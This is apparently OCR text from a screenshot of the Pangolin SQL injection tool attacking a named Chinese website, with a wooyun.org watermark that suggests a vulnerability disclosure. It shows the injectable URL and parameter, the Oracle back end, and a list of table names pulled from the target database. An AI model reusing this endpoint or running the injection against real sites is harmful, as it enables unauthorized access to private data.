 Pangolin - Amazing SQL Injection World
File Scan Edit Help
URL http://www.bjblood.com/webcontroller?functionId=2613&lmid=LM000000001275 GET
Type String DB Oracle KeyWord 000001315'
Data
Table/Column
CONTENT_INFO
XYXX_YXFH
AR_ARCHIVE_DOCUMENT
AR_DOCUMENT
AT_FUNC
AT_FUNCCH
AT_FUNC_FUNCCH
AT_OPER
AT_ROLE_FUNCCH
AT_ROLE_FUNCCH_OPER
AT_USER_XZ
AT_U
AT_XZ
AT_YYXX
DCBAB
SXXRXSJZP_BMB
SXXRXSJZP_BZJG
SXXRXSJZP_HBD
SXXRXSJZP_HBDJG
SXXRX_KZXM_YYSJ
Tables Columns Datas One by one 1=1 Save
Information Data File Reader Oracle Remote Data SQL Oracle Query
Content is : WSJL_WTF
Content is : WSJL_WTFL
Get table : WSJL_WTFL
Running... 936
www.wooyun.org